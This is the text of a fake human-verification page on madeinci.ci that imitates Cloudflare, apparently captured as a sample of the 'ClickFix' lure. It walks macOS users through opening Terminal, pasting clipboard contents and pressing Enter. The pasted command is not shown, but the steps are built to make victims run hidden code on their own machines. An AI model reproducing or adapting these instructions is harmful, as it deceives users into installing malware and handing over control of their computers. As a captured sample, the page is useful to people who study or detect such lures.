 Just a moment...
madeinci.ci
madeinci.ci
Verify you are human by completing the action below.
Complete these
Verification Steps
Press both Command Key (⌘) and Space
Type in "Terminal" and press Enter
Press both Command Key (⌘) and V to paste
"Verify you are human - Cloudflare: 8333"
Finally, press Enter to verify
CLOUDFLARE
Privacy • Terms
ClickFix checkbox